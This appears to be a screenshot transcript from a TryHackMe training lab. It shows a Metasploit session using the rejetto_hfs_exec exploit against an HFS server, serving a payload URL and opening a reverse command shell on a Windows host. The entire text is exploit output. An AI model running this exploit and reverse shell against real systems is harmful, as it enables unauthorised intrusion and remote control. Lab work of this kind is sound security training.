 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 127.0.0.1:7777
[*] Using URL: http://thmjmp2.za.tryhackme.com:5555/FOd5rV7
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /FOd5rV7
[!] Tried to delete %TEMP%\fVlYVGlGuhPTR.vbs, unknown result
[*] Command shell session 1 opened (127.0.0.1:7777 -> 127.0.0.1:35256) at 2025-05-16 20:49:22 +0000
[*] Server stopped.
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\hfs>
-----
C:\hfs>
C:\hfs>